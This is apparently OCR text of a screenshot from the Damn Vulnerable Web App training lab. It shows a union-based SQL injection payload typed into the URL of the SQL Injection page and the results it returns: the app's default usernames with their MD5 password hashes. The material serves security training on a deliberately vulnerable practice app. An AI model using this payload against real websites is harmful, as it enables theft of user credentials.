 Kusal K
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (... ×
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union select user,password FROM dvwa.users
-- '&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union selec Google 8 php
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection